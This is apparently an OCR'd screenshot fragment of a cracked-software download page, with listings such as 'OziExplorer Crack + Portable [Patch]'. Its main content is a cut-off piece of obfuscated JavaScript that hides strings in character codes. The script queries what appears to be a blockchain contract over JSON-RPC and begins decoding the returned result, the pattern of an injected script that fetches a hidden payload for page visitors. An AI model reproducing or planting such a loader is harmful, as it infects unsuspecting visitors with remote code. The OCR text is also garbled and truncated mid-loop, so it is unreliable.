
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz dual-core
Read More
Leave a comment
OziExplorer Crack + Portable [Patch]
(x32-x64) [Patch] gDrive
Replacers
June 18, 2026
ITManager